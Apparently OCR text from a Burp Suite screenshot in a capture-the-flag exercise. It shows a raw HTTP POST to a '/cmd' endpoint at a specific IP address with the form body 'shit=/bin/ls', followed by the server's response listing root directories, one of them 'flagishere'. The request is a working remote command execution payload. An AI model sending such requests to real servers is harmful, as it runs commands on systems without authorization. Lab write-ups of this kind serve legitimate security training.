 Pretty Raw Hex
1 POST /cmd HTTP/1.1
2 Host: 1.14.49.218:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: td_cookie=1436479651
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 shit=/bin/ls
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sun, 02 Apr 2023 03:12:34 GMT
4 Content-Length: 96
5 Connection: close
6
7 bin
8 boot
9 dev
10 etc
11 flagishere
12 lib
13 lib64
14 main
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27